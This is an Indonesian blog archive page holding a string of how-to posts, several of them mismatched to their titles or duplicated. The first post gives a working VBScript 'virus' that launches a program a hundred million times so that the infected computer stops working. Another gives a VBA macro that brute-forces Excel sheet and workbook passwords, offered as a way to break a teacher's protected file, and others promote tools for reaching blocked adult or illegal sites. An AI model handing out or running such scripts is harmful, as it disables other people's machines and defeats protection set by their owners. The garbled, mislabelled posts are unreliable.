Monday, October 31, 2016
CARA MEMBUAT VIRUS DENGAN NOTEPAD
CARA MEMBUAT VIRUS DENGAN NOTEPAD
Membuat virus bukanlah merupakan hal yang sulit. Karena, kita dapat membuatnya dengan notepad yang terdapat di semua komputer yang memakai Windows.
Virus yang akan kita buat ini, adalah virus yang membuat komputer yang terinfeksi menjadi tidak bisa berjalan sama sekali.
Let`s Begin!
langkah-langkah:
1. buka notepad
2. copy+paste bahasa pemograman(yang bercetak tebal) di bawah ini:
option explicit
dim wshshell
set wshshell=wscript.createobject("wscript.shell")
dim x
for x = 1 to 100000000
wshshell.run "tourstart.exe"
next
3. Save notepad dengan nama virus.vbs
Go to link Download
Cara membuka Situs yang diblokir server
Cara membuka Situs yang diblokir server
Berikut akan saya berikan software untuk anda yang menyukai dunia gelap dunia maya.
mungkin banyak situs tak senonoh yang ingin anda buka, akan tetapi tidak bisa (diblok oleh server).
weit, Tunggu dulu, bagi anda yang masih penasaran buka buka situs dunia gelap di internet anak saya berikan sebuah aplikasi yang bernama Security Kiss
Security Kiss adalah sebuah software/aplikasi yang mampu menyembunyikan aktivitas kita di internet dari server, jadi gak perlu kawatir gak bisa buka situs kesayangan anda.

Caranya:
1. Jalankan Aplikasinya
2. Klik Conect
3. Tunggu program menghubungkan ke server security kiss
4. Tunggu sampai connect
5. Klik untuk mengganti server
Fitur-Fitur SecurityKiss Tunnel
1. Protect your private data
2. Secure your internet connection
3. No limit to watch online TV and Access all new games
4. Bypass local network restrictions
5. Change your virtual location
6. Unblock skype and other VoIP
7. 300 MB /day (for FREE USER)
Yang Mau download kesini

Go to link Download
Cara Membuat Tool Command Prompt CMD Windows Dengan Delphi Terbaru 2016
Cara Membuat Tool Command Prompt CMD Windows Dengan Delphi Terbaru 2016

Senin, 05 Agustus 2016 - www.indoblog.me Ok Guys Langsung Saja disimak Informasi Dengan Cara Membuat Tool Command Prompt CMD Windows Dengan Delphi Terbaru 2016 Ok bagi anda yang sudah tahu tentang interface command prompt yang ada di windows maka dengan tutorial ini maka admin akan berikan sedikit panduannya bagimana cara bikin dan buat cmd dengan bantuan bahasa program pascal atau delphi berikut ulasannya.
Bagi sahabat sahabat semuanya yang membutuhkan tutorial cmd yang work langsung saja disimak ulasannya dibawah ini dan silahkan langsung dipraktekan saja yah, dan harap diingat dan jadi catatan tutorial ini membutuhkan komponen tambahan doscommand untuk doscommand sendiri dan cara instalnya pernah admin share di tahun sebelumnya tinggal anda cek lagi di tag delphi saja atau search di kolom pencarian diatas saja.
Lihat Juga: Kumpulan Daftar Payload Inject All Operator Terbaru 2016
1. Ok silahkan langsung buka delphi anda lalu silahkan tambahkan 1 Button, 1 Edit, 1 Memo dan 1 Doscommand silahkan atur seperti pada gambar dibawah ini, untuk Komponen Doscommand sendiri bisa anda cari di Palette "Sample" dengan catatan doscommand sudah anda instal.

2. Kemudian dibawah {$R *.dfm} silahkan masukan coding dibawah ini, contoh bisa lihat gambar dibawah,
procedure CMDMemo(Memo: TMemo) ;
var
ScrollMessage:TWMVScroll;
i:integer;
begin
ScrollMessage.Msg := WM_VScroll;
for i := 0 to Memo.Lines.Count do
begin
ScrollMessage.ScrollCode:=sb_LineDown;
ScrollMessage.Pos:=0;
Memo.Dispatch(ScrollMessage) ;
end;
end;

3. Kemudian onclick memonya atau double klik memonya (memochange) lalu masukan code dibawah ini, contoh lihat gambar,
CMDMemo(Memo1);
if Memo1.Lines.Count = 500 then
memo1.Lines.Clear;

4. Kemudian pada Button silahkan klik dan masukan coding dibawah ini, contohnya bisa lihat gambar dibawah saja,
if Button1.Caption = Start then
begin
Memo1.Alignment := taLeftJustify; Memo1.Clear;
DosCommand1.CommandLine := edit1.Text;
DosCommand1.OutputLines := Memo1.Lines;
DosCommand1.Execute;
Button1.Caption := Stop;
end else begin
DosCommand1.Stop;
Sleep(100);
Memo1.Clear;
Memo1.Alignment := taCenter;
Button1.Caption := Start;
end;

5. Yang terakhir silahkan tekan F9 atau RUN dan semoga tidak ada yang error lalu silahkan pada edit1.text misalkan silahkan ketikan ping 8.8.8.8 atau misal saya akan menguji ipconfig/all maka hasilnya kira-kira seperti pada gambar dibawah ini dan dengan begitu maka fungsi CMD di windows bisa anda implementasikan dengan delphi.

Ok itulah tutorial dasar dan panduan dasar tentang command prompt atau cmd windows pada delphi dan semoga panduan dasar ini bisa menambah wawasan bagi anda semuanya, untuk contoh source codenya silahkan ambil DISINI dan passwordnya silahkan gunakan URL Lengkap postingan ini saja.
Lihat Juga Bray: Cara Membuat Tunneling CMD SSH Client Terbaru 2016
Sekian Tutorial pada kesempatan kali ini tentang Cara Membuat Tool Command Prompt CMD Windows Dengan Delphi Terbaru 2016 semoga apa yang sudah disampaikan bisa bermanfaat untuk anda semuanya dan atas kunjungannya kami ucapkan terima kasih, Wassalam.
Go to link Download
Cara Membuat Ucapan Marhaban Ya Ramadhan Responsive di Blog
Cara Membuat Ucapan Marhaban Ya Ramadhan Responsive di Blog
Sahabat Galaxy yang setia, kali ini galaxy ingin share tentang yang namanya ALEXA RANK. Karena banyak blogger yang belum tahu tentangnya.
Alexa Inc adalah anak perusahaan dari amazon,com yang berbasis di California dan dikenal dengan toolbar dan situs webnya. Alexa mengumpulkan data dari sebuah web yang memasang toolbar atau widgetnya dengan menganalisisnya kemudian disimpan dalam bentuk peringkat. Alexa mengklaim bahwa 6 juta orang mengunjungi situsnya setiap bulan.
Alexa didirikan pada tahun 1996 oleh Brewster Kahle dan Bruce Gilliat. Nama perusahaan dipilih sebagai penghormatan kepada Perpustakaan Alexandria.
Perusahaan ini menawarkan website dan toolbar yang memberi saran untuk pengguna internet, dalam mengunjungi website yang harus dikunjungi.
Alexa menilai suatu website berdasarkan traffic pengunjungnya, berapa banyak halaman yang menunjuk kesana (links in) dan kapan diupdate.
Saham Alexa diakui oleh amazon,com sekitar US $ 250. Alexa memulai kemitraan dengan Google di awal tahun 2002 dengan Open Directory Project. Jika kita melihat hasil pencarian Google maka Alexa akan terpampang jelas pada bagian atas hasil pencarian.
Alexa memberi informasi lengkap dengan metrik baru, tampilan halaman per tiap individu, tingkat bouncing, dan lama waktu pengguna di website, demografi, clickstream dan traffic statistic.
Jika kita bandingkan dengan Pagerank maka keakuratan penilaian suatu website akan lebih akurat Alexa karena peringkat Alexa berkisar dari peringkat 1 hingga peringkat yang tak terbatas.
Jika menilik keadaan sekarang, pengguna Internet lebih mempercayakan peringkat suatu website pada Alexa termasuk Google. Adapun para pemasang iklan (advertiser) juga lebih mempercayakan Alexa daripada yang lain dalam menawarkan pemasangan iklan pada kliennya.
Nah, Hal tersebut menjadikan alexa sebagai acuan para blogger dalam memantau perkembangan blog. Apabila ranking Alexa semakin naik maka semakin ramai dan berkembang blog tersebut. Untuk itu tingkatkan kreatifitas kita para blogger untuk mencapai peringkat teratas...
Go to link Download
CARA MEMBUKA SITUS YANG TERKENA INTERNET POSITIF DI PC UPDATE 5 JULI 2016
CARA MEMBUKA SITUS YANG TERKENA INTERNET POSITIF DI PC UPDATE 5 JULI 2016

Halo sahabat semua, kali ini saya akan share tentang bagai mana cara membuka situs yang terkena internet positif . Saat kita sedang browsing untuk mencari informasi ataupun untuk mendownload terkadang ada situs atau website yang tidak bisa kita buka karena terhalang oleh internet positif atau akses dilarang untuk dimasuki .
Kali ini saya akan share bagaimana cara untuk membuka situs yang terkena internet positif atau situs yang lain yang tidak bisa dibuka .
Hal hal yang membuat situs tidak bisa di akses adalah karena situs mengandung konten dewasa atau pun situs itu situs illegal.
Ada beberapa cara untuk membuat situs internet positif bisa di buka yaitu
· Sahabat bisa mendownload aplikasi pengubah IP laptop , banyak aplikasinya di google , dengan mengubah IP laptop kita bisa mengakses situs yang terbelokir karena kita tidak lagi menggunakan IP Indonesia .
· Yang kedua jika sobat tidak ingin repot sobat bisa lansung download Tor browser fof Pc , aplikasi broser ini otomatis mengubah alamat ip laptop kita jadi denga browser ini kita tak perlu download lagi aplikasi pengubah IP . dengan browser ini semua situs yang terblokir bisa di buka
Semoga postingan ini bermanfaat dan di gunakan untuk hal yang baik .
Go to link Download
Cara Membuat Kalender Sederhana Menggunakan Excel
Cara Membuat Kalender Sederhana Menggunakan Excel
Tahun baru sebentar lagi, tapi kalender belum punya. Bagaimana kalo kita bikin sendiri kalendernya? Caranya pun cukup mudah, tinggal menggunakan program excel kok. Berikut tutornya.
1. Buka program Microsoft excelnya.
2. Sekarang ketikan nama – nama hari pada sel yang tersedia, seperti gambar berikut.

3. Tidak lupa juga untuk mengatur lebar / ukuran kolom / baris, caranya blok sel hari - hari yang tadi telah dibuat buka tab home lalu pilih pada Format > Column Width. Lalu berikan saja nilai 15.

4. Langkah selanjutnya adalah memblok sel – sel dan menggabungkanya menggunakan fitur merge & center seperti berikut. Blok 5 sel ke bawah, lalu pilih merge & center, lalu copy atau seret ke hari yang lain, buatlah sebanyak lima baris.
5. Lalu blok bagian atas dan gabungkan menggunakan perintah merge & center, Lalu ketikan bulan yang ini diisikan, misalnya januari.
6. Jangan lupa juga untuk memberikan garis tepi / border pada kalender dengan mengunakan Border > All Borders.

7. Langkah terakhir adalah mengisi tanggal kalender, pertama lihat tanggal pada kalender komputer. Lalu sesuaikan isi tanggal pada excel dengan pada kalender komputer, contoh pada tanggal kalender hari rabu bertanggal 1 maka isikan pada sel rabu angka satu.

8. Untuk mempermudah pengisian, pada hari kamis cukup isikan formula = 1 + cell (sebelumnya), contohnya = 1 + (E5), lalu cukup drag / Tarik ke sel berikutnya.

9. Lalu pada sel minggu ketik formula = 1 + (G5) / sel sabtu, lalu tarik ke bawah.

10. Lakukan hal yang sama pada hari senin.

11. Lalu tarik ke seluruh harinya, maka hari pun akan mengikuti sesuai dengan formula yang diberikan, dan jangan lupa juga atur harinya agar sesuai dengan kalender komputer, jangan sampai ada tanggal yang melebih tanggal 30/31.

12. Misi selesai, selanjutnya tugas Anda untuk medekorasi tanggal yang anda telah buat, sesuai dengan kreasi dan selera anda.
Selamat mencoba, semoga bermanfaat. :D
Go to link Download
Cara Memberi Garis Tepi Pada Foto Gambar Tulisan Di Photoshop Caya Techno
Cara Memberi Garis Tepi Pada Foto Gambar Tulisan Di Photoshop Caya Techno

1.Buka Photoshop sobat
2.Buka gambar atau buat dokumen baru
3.Ane gunaiin contoh menggunakan Tulisan >>> CAYA


6.Sobat juga dapat mengubah warna sesuai dengan keinginan

Go to link Download
Cara membobol membuka password dokumen excel yang diprotect
Cara membobol membuka password dokumen excel yang diprotect
Hai Sobat EPG, kali ini saya akan posting tentang Cara membobol / membuka dokumen excel yang di protect , Sesuai pengalaman saya sendiri, saya pernah mendapat tugas untuk mengerjakan di Ms Excel, saat itu guru saya memprotect (memberi password) file / dokumen tsb. Berbagai cara telah saya lakukan namun tidak ada yang berhasil, ada cara yang berhasil yakni meng-copy file / dokumen tsb ke blank document baru, tapi cara tersebut salah / kurang tepat, nah lebih tepatnya lagi jika anda membobolnya... Disini saya sedikit sharing bagaimana cara membobol dokumen yang di protect, oke langsung saja,
Berikut contoh gambar file yang di protect oleh guru saya :

Nah, berikut cara mengatasinya :) Cekidot :
1) Pertama-tama, buka file excel anda yang diprotect
2) Lalu, tekan tombol alt + f11 pada keyboard anda, seperti pada gambar berikut :

3) Bila sudah menekan tombol alt + f11, maka akan muncul visual basic seperti berikut :

4) Lalu klik 2x pada sheet yang ingin dibuka, misal saya tadi menekan tombol alt + f11 di sheet 4, berarti yang anda klik 2x harus sheet 4 tersebut, maka akan nampak seperti berikut jika sudah di klik 2x :

5) Nah, setelah itu anda masukkan kode html dibawah ini :
Karena blog ini saya protect dari copas, maka anda bisa mendownload kode dibawah ini di :
Ukuran: 1.98 kb (1x klik langsung)
Download HerePublic Sub AllInternalPasswords()Breaks worksheet and workbook structure passwords. Bob McCormickprobably originator of base code algorithm modified for coverageof workbook structure / windows passwords and for multiple passwordsNorman Harker and JE McGimpsey 27-Dec-2002 (Version 1.1)Modified 2003-Apr-04 by JEM: All msgs to constants, andeliminate one Exit Sub (Version 1.1.1)Reveals hashed passwords NOT original passwordsConst DBLSPACE As String = vbNewLine & vbNewLineConst AUTHORS As String = DBLSPACE & vbNewLine & _"Adapted from Bob McCormick base code by" & _"Norman Harker and JE McGimpsey"Const HEADER As String = "AllInternalPasswords User Message"Const VERSION As String = DBLSPACE & "Version 1.1.1 2003-Apr-04"Const REPBACK As String = DBLSPACE & "Please report failure " & _"to the microsoft.public.excel.programming newsgroup."Const ALLCLEAR As String = DBLSPACE & "The workbook should " & _"now be free of all password protection, so make sure you:" & _DBLSPACE & "SAVE IT NOW!" & DBLSPACE & "and also" & _DBLSPACE & "BACKUP!, BACKUP!!, BACKUP!!!" & _DBLSPACE & "Also, remember that the password was " & _"put there for a reason. Dont stuff up crucial formulas " & _"or data." & DBLSPACE & "Access and use of some data " & _"may be an offense. If in doubt, dont."Const MSGNOPWORDS1 As String = "There were no passwords on " & _"sheets, or workbook structure or windows." & AUTHORS & VERSIONConst MSGNOPWORDS2 As String = "There was no protection to " & _"workbook structure or windows." & DBLSPACE & _"Proceeding to unprotect sheets." & AUTHORS & VERSIONConst MSGTAKETIME As String = "After pressing OK button this " & _"will take some time." & DBLSPACE & "Amount of time " & _"depends on how many different passwords, the " & _"passwords, and your computers specification." & DBLSPACE & _"Just be patient! Make me a coffee!" & AUTHORS & VERSIONConst MSGPWORDFOUND1 As String = "You had a Worksheet " & _"Structure or Windows Password set." & DBLSPACE & _"The password found was: " & DBLSPACE & "$$" & DBLSPACE & _"Note it down for potential future use in other workbooks by " & _"the same person who set this password." & DBLSPACE & _"Now to check and clear other passwords." & AUTHORS & VERSIONConst MSGPWORDFOUND2 As String = "You had a Worksheet " & _"password set." & DBLSPACE & "The password found was: " & _DBLSPACE & "$$" & DBLSPACE & "Note it down for potential " & _"future use in other workbooks by same person who " & _"set this password." & DBLSPACE & "Now to check and clear " & _"other passwords." & AUTHORS & VERSIONConst MSGONLYONE As String = "Only structure / windows " & _"protected with the password that was just found." & _ALLCLEAR & AUTHORS & VERSION & REPBACKDim w1 As Worksheet, w2 As WorksheetDim i As Integer, j As Integer, k As Integer, l As IntegerDim m As Integer, n As Integer, i1 As Integer, i2 As IntegerDim i3 As Integer, i4 As Integer, i5 As Integer, i6 As IntegerDim PWord1 As StringDim ShTag As Boolean, WinTag As BooleanApplication.ScreenUpdating = FalseWith ActiveWorkbookWinTag = .ProtectStructure Or .ProtectWindowsEnd WithShTag = FalseFor Each w1 In WorksheetsShTag = ShTag Or w1.ProtectContentsNext w1If Not ShTag And Not WinTag ThenMsgBox MSGNOPWORDS1, vbInformation, HEADERExit SubEnd IfMsgBox MSGTAKETIME, vbInformation, HEADERIf Not WinTag ThenMsgBox MSGNOPWORDS2, vbInformation, HEADERElseOn Error Resume NextDo dummy do loopFor i = 65 To 66: For j = 65 To 66: For k = 65 To 66For l = 65 To 66: For m = 65 To 66: For i1 = 65 To 66For i2 = 65 To 66: For i3 = 65 To 66: For i4 = 65 To 66For i5 = 65 To 66: For i6 = 65 To 66: For n = 32 To 126With ActiveWorkbook.Unprotect Chr(i) & Chr(j) & Chr(k) & _Chr(l) & Chr(m) & Chr(i1) & Chr(i2) & _Chr(i3) & Chr(i4) & Chr(i5) & Chr(i6) & Chr(n)If .ProtectStructure = False And _.ProtectWindows = False ThenPWord1 = Chr(i) & Chr(j) & Chr(k) & Chr(l) & _Chr(m) & Chr(i1) & Chr(i2) & Chr(i3) & _Chr(i4) & Chr(i5) & Chr(i6) & Chr(n)MsgBox Application.Substitute(MSGPWORDFOUND1, _"$$", PWord1), vbInformation, HEADERExit Do Bypass all for...nextsEnd IfEnd WithNext: Next: Next: Next: Next: NextNext: Next: Next: Next: Next: NextLoop Until TrueOn Error GoTo 0End IfIf WinTag And Not ShTag ThenMsgBox MSGONLYONE, vbInformation, HEADERExit SubEnd IfOn Error Resume NextFor Each w1 In WorksheetsAttempt clearance with PWord1w1.Unprotect PWord1Next w1On Error GoTo 0ShTag = FalseFor Each w1 In WorksheetsChecks for all clear ShTag triggered to 1 if not.ShTag = ShTag Or w1.ProtectContentsNext w1If ShTag ThenFor Each w1 In WorksheetsWith w1If .ProtectContents ThenOn Error Resume NextDo Dummy do loopFor i = 65 To 66: For j = 65 To 66: For k = 65 To 66For l = 65 To 66: For m = 65 To 66: For i1 = 65 To 66For i2 = 65 To 66: For i3 = 65 To 66: For i4 = 65 To 66For i5 = 65 To 66: For i6 = 65 To 66: For n = 32 To 126.Unprotect Chr(i) & Chr(j) & Chr(k) & _Chr(l) & Chr(m) & Chr(i1) & Chr(i2) & Chr(i3) & _Chr(i4) & Chr(i5) & Chr(i6) & Chr(n)If Not .ProtectContents ThenPWord1 = Chr(i) & Chr(j) & Chr(k) & Chr(l) & _Chr(m) & Chr(i1) & Chr(i2) & Chr(i3) & _Chr(i4) & Chr(i5) & Chr(i6) & Chr(n)MsgBox Application.Substitute(MSGPWORDFOUND2, _"$$", PWord1), vbInformation, HEADERleverage finding Pword by trying on other sheetsFor Each w2 In Worksheetsw2.Unprotect PWord1Next w2Exit Do Bypass all for...nextsEnd IfNext: Next: Next: Next: Next: NextNext: Next: Next: Next: Next: NextLoop Until TrueOn Error GoTo 0End IfRead more »Go to link Download
Cara Membuat Anime dengan Paint Tool Sai Pemula
Cara Membuat Anime dengan Paint Tool Sai Pemula

nah... sory bro.. aku ga bisa update artikel setiap saat. soalnya aku sedang sibuk mengurus keberangkatan prakerinku dan UAS semakin dekat. sebenarnya pulsa modemku sih juga abis dan sekarang aku masih ga punya duit buat ngisinya XD.
oke.. yang mau kutunjukkan kali ini adalah cara merubah foto wajah asli menjadi anime.
nah gak perlu banyak bacot. langsung aja.
update : toolsnya sekarang bisa di download di sini
yang pertama harus kau lakukan yaitu men download paint tool sai. kalian bisa mencarinya di google. saran dari saya sebaiknya download aja yang portable.
masuk ke tutorial :
1. buka paint tool sai > pilih foto yang ingin kau edit
caranya cuma buka exenya terus pilih file > open terus pilih fotomu > ok

2. buat layer baru dan vector
keterangannya kalo yang dilingkari biru itu layer. kalo yang dilingkari merah itu vector

3. membuat garis
setelah itu yang harus dilakukan adalah membuat garis. caranya yang pertama kalian harus pilih dulu layer vectornya. terus pilih tools curve.

4. trik membuat garis
saat kalian membuat garis. diusahakan sesuai dengan batas-batas gambar tubuh kalian. garis pertama yang harus dibuat adalah warna hitam. buat sebagus mungkin.
setelah itu buat garis pembatas antara gelap dan terang atau yang disebut pembatas bayangan. nah... yang ini buatnya harus disesuakan kadar kegelapan cahayanya. harus tepat dan benar. kalo gak benar kesannya jelek.

5. memberi warna
rubah dulu layernya dari layer vector ke layer biasa. terus pilih alat bucket. tapi sebelumnya kalian harus men tag bagian mana yang mau diwarnai. pilih alatnya dulu. alatnya aku lupa namanya XD. tapi lihat aja gambar dibawah ini.

 |
| tools tagging |
6. saatnya mewarnai
sekarang inilah hasilnya dari tag dan mewarnai yang kulakukan. saat mewarnai kalian harus sangat jelih saat memilih warna. harus pintar-pintar mengkombinasi. kalian bisa melihat gambar dibawah ini. susah gue ngejelasinnya XD

7. Di save
nah kalo udah selesai ya di SAVE XD. formatnya disarankan harus PNG agar kualitasnya bagus. dan saan save pilih saja ukuran original
kalian juga bisa memberikan sedikit pernak pernik background dengan photoshop atau software lainnya.
hasilnya bisa dilihat dibawah ini. endang bukan? XD

nah sekian dulu tutornya. jangan lupa bikin ya. kalo mau share. kalian bisa UPLOAD wajah anime kalian di FanPage Febrianickle
oke baye
ehh salah. bye
:P
Go to link Download
Cara Membuat Video Dengan Foto di Asus Zenfone
Cara Membuat Video Dengan Foto di Asus Zenfone
Even though more and more Internet users switch to broadband every year, a large portion of the webs population is still running on good old dialup connections. It is therefore unwise to count them out of the equation when youre designing your website, and a very major consideration we have to make for dialup users is the loading time of your website.
Generally, all the text on your website will be loaded in a very short time even on a dialup connection. The culprit of slow-loading sites is mainly large images on your website, and it is very important to strike a delicate balance between using just enough images to attract your users and not to bog down the overall loading time of your site.
You should also go to a greater length and optimize every image on your site to make sure it loads in the least time possible. What I really mean is to use image editing software to remove unnecessary information on your images, and thereby effectively reducing the file size of your image without affecting its appearance.
If you own Photoshop, it will be obvious to you that when you save an image as a JPEG file, a dialog box appears and lets you choose the "quality" of the JPEG image -- normally a setting of 8 to 10 is good enough as it will preserve the quality of your image while saving it at a small file size. If you do not have Photoshop, there are many free image compressors online that you can download and use to reduce your images file size.
On the other hand, you can opt to save your images in PNG format to get the best quality at the least file size. You can also save your images in GIF format -- the image editing software clips away all the color information not used in your image, hence giving you the smallest file size possible. However, saving in GIF format will often compromise the appearance of your image, so make your choice wisely!
Generally, all the text on your website will be loaded in a very short time even on a dialup connection. The culprit of slow-loading sites is mainly large images on your website, and it is very important to strike a delicate balance between using just enough images to attract your users and not to bog down the overall loading time of your site.
You should also go to a greater length and optimize every image on your site to make sure it loads in the least time possible. What I really mean is to use image editing software to remove unnecessary information on your images, and thereby effectively reducing the file size of your image without affecting its appearance.
If you own Photoshop, it will be obvious to you that when you save an image as a JPEG file, a dialog box appears and lets you choose the "quality" of the JPEG image -- normally a setting of 8 to 10 is good enough as it will preserve the quality of your image while saving it at a small file size. If you do not have Photoshop, there are many free image compressors online that you can download and use to reduce your images file size.
On the other hand, you can opt to save your images in PNG format to get the best quality at the least file size. You can also save your images in GIF format -- the image editing software clips away all the color information not used in your image, hence giving you the smallest file size possible. However, saving in GIF format will often compromise the appearance of your image, so make your choice wisely!
Go to link Download
Cara Membuat Blog Gratis dengan blogger Terbaru 2015 update
Cara Membuat Blog Gratis dengan blogger Terbaru 2015 update
Cara Membuat Blog Gratis dengan blogger

Pada kesempatan kali ini Zerone Blog akan memberikan Tutorial bagaimana Cara Membuat Blog Gratis dengan blogger.
Apasih Blogger itu?
Blogger adalah sebuah layanan publikasi blog yang dibuat oleh Pyra Labs dan diakusisi oleh Google pada tahun 2003. Secara umum, blog yang dihost oleh Google berada di bawah subdomainblogspot.com. Blogger memperbolehkan penggunanya untuk mempublikasikan blognya di server lain, melalui FTP hingga 1 Mei 2010. Setelah tanggal tersebut, semua blog harus disimpan di server Google, meskipun pengguna dapat menggunakan alamat situsnya sendiri dengan fitur Custom URL.
Membuat Blog Baru Gratis dengan mudah dengan blogger tanpa ribet Terbaru 2015 update
Blog Archive
-
▼
2016
(938)
-
▼
October
(307)
- CARA MEMBUAT VIRUS DENGAN NOTEPAD
- Cara membuka Situs yang diblokir server
- Cara Membuat Tool Command Prompt CMD Windows Denga...
- Cara Membuat Ucapan Marhaban Ya Ramadhan Responsiv...
- CARA MEMBUKA SITUS YANG TERKENA INTERNET POSITIF D...
- Cara Membuat Kalender Sederhana Menggunakan Excel
- Cara Memberi Garis Tepi Pada Foto Gambar Tulisan D...
- Cara membobol membuka password dokumen excel yang ...
- Cara Membuat Anime dengan Paint Tool Sai Pemula
- Cara Membuat Video Dengan Foto di Asus Zenfone
- Cara Membuat Blog Gratis dengan blogger Terbaru 20...
- Cara Membuat Tombol Back To Top di Blog
- Cara Membuat Recent Comment Pada Blog
- Cara Memperbaiki Catridge Printer Canon IP dan MP ...
- Cara Memperbaiki Trackpad BB yg Macet
- Cara membuat Text Box Scrool di Postingan BLOG
- Cara Membuka PMG yg Terkunci di Zmodeler
- Cara memperbaiki flashdisk yang rusak
- Cara Membuka File RAR dan ZIP Di Android
- Cara Membuat Blog Menjadi Domain eu Gratis
- CARA MEMBELI GEMS DI GAME CLASH OF CLAN SECARA GRA...
- Cara membuat WhatsApp teman error
- Cara Membuat Widget Loading Di Blogger
- Cara Membuat Multiboot Flashdisk Dengan Sardu
- Cara Memperbaiki Audio GTA San Andreas
- Cara Memilih Tas yang Baik
- Cara Membuat Screenshot Template Blog Keren
- Cara Membuat Related post dengan LinkWithin Bawah ...
- Cara Membuat Beautiful Slide Out Navigation di Blog
- Cara membuat website dengan HTML bagian 2
- Cara Membeli dan Mengisi Pulsa Listrik dan Hp Seca...
- Cara Memodifikasi Like Box Facebook di Blog
- Cara Membuat Link Membesar Saat disentuh Kursor
- Cara Membuat Strategi Menyerang dengan GOWIVA di G...
- Cara Membuat Virus Dan AntiVirus Di Visual Basic 6
- Cara Membuat Website Banner Generator Versi Lord K...
- Cara membenarkan windows 7 not genuine work 100
- Cara Membuat Animasi loading di Blog
- cara memberi lagu pada blog
- Cara Membuat Kotak Script Di Dalam Postingan Blog ...
- Cara Membuat Tempe Kedelai Paling Mudah
- CARA MEMBUAT PEPES IKAN MAS SEDERHANA MUDAH LEZAT
- cara membuat player musik di blog melayang
- Cara Membuat Related Post di Bawah Posting
- Cara Membuat Label Sederhana tapi Keren Di blog!
- Cara membuat jaringan peer to peer PC
- Cara Membuat Background Untuk Flashdisk dan Folder...
- Cara Membuat ID Card JKT48
- Cara Membuat Gambar Bersambungan di Kolom Intro di...
- Cara Membuat instalasi Bootable Dengan UltraISO
- Cara Membuat Banned Pages Tanpa Plugins Di MyBB
- Cara Membuat Blog Gratis Dengan Mudah Dan Cepat
- Cara Membuat Loading Blog Menjadi Lebih Cepat
- Cara membuat akun indowebster Dan cara upLoad FILE...
- CARA MEMBUAT KOMPUTER ANDA BERBICARA
- Cara Membuat Tombol Back To Top pada Blog dengan M...
- Cara Membuat Hotspot di Laptop Windows 7
- Cara Membuat Cache SSH Pada Aplikasi Virtual Heade...
- Cara Membuat Add Ons Extensions Browser Mozila Fir...
- Cara Membuat MP3 Jadi Lagu Karoke di Android Offline
- Cara Membalas Komentar Blog Secara Otomatis
- Cara Membuat Plugin Cleo
- cara membuat like box di sisi kiri blog
- Cara Membuat Bagian Posting Blog Tidak Bisa di Cop...
- Cara Membuat Injek Mode Enskripsi Dengan Delphi 7 ...
- Cara membuat ikon gaya iOS7 dengan GIMP
- CARA MEMBELI APLIKASI BERBAYAR DI PLAYSTORE SECARA...
- Cara Memperbaiki Cartridge Printer Canon Paling Ampuh
- Cara Membuat Breadcrumbs SEO Friendly dan Valid HTML5
- Cara membuat blog di blogger panduan lengkap
- Cara Membuat Program Pendeteksian Versi Windows De...
- Cara Memperbaiki Bateray Laptop Yang plugged in no...
- Cara membuat website dengan HTML
- CARA MEMBELI APLIKASI BERBAYAR DI PLAYSTORE SECARA...
- Cara Membuat Komentar Facebook di Samping Komentar...
- Cara Memblokir Situs dengan mudah Tanpa Software
- Cara Membuat Situs EditorPhoto
- Cara Membuat Kode Warna Untuk Blog
- Cara Memindah Obb Atau Data Game Ke External Lewat...
- CARA MEMBUAT BLOG NYAMAN DIAKSES MELALUI SMARTPHON...
- Cara Memindahkan Data Game Atau Aplikasi Di Kartu ...
- Cara Membuat Menu bar Blog Dengan Mudah
- Cara membuat Script Tukar Link
- Cara Membuat Tampilan Tulisan Di Pojok Blog
- Cara Membuat Dynamic Heading Pada Blog
- cara membuat akun paypal
- Cara Memerahkan Bibir Dengan Alami
- Cara membuat Blog pemula
- Cara Membuat Menu Drop Down dibawah atau diatas He...
- Cara Membuat ScreenShot Full Page Dengan Add Ons M...
- Cara Membuat Gambar Membesar Saat disentuh Cursor
- Cara membuat tulisan mengikuti arah cursor
- CARA MEMBELI APLIKASI BERBAYAR DI PLAYSTORE SECARA...
- Cara Membuat Status facebook terbalik flip text
- Cara Membuat Kacamata 3D Sendiri
- Cara membuka kode pengaman handphone nokia menggun...
- Cara membuat friendsday video di facebook
- Cara Memberikan Widget Animasi Naruto Bergerak Unt...
- Cara Memilih Bibit Tanaman Yang Tepat Terencana
- Cara membuat Subtitle Film atau Video Dengan Notepad
-
▼
October
(307)